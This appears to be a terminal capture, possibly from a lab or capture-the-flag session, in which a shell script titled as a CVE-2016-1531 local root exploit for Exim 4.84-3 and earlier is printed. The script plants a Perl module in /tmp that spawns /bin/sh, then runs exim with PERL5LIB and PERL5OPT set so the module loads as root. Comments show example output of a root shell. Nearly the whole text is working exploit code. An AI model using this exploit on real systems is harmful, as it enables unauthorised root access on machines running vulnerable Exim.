 ❯ cat privesc.sh
File: privesc.sh
1 #!/bin/sh
2 # CVE-2016-1531 exim <= 4.84-3 local root exploit
3 # ===============================================
4 # you can write files as root or force a perl module to
5 # load by manipulating the perl environment and running
6 # exim with the "perl_startup" arguement -ps.
7 #
8 # e.g.
9 # [fantastic@localhost tmp]$ ./cve-2016-1531.sh
10 # [ CVE-2016-1531 local root exploit
11 # sh-4.3# id
12 # uid=0(root) gid=1000(fantastic) groups=1000(fantastic)
13 #
14 # -- Hacker Fantastic
15 echo [ CVE-2016-1531 local root exploit
16 cat > /tmp/root.pm << EOF
17 package root;
18 use strict;
19 use warnings;
20
21 system("/bin/sh");
22 EOF
23 PERL5LIB=/tmp PERL5OPT=-Mroot /usr/exim/bin/exim -ps